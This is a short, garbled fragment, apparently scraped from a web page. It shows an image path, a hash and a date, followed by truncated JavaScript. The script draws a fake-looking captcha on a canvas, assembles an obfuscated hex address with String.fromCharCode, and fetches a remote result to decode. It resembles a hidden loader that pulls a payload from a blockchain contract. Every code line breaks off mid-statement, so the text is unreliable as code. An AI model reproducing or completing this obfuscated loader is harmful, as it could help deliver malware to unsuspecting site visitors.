
🖹 HASH-SUM:
0ee4b615b2d2729110a0465c29eb7087
📅 Updated on: 2026-05-01
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri